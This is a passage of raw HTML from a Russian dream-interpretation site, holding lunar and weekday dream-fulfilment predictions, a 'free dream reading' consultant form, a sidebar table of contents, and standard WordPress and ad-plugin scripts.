ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/p/k-chemu-snitsya-parikmaherskaiya-79750/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='79750' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4622a27cbd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="112"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о парикмахерской в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится парикмахерская, по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, когда снится парикмахерская, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Сонник Дениз Линн</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Сонник Дмитрия и Надежды Зимы</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Видео о том, к чему снится парикмахерская</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 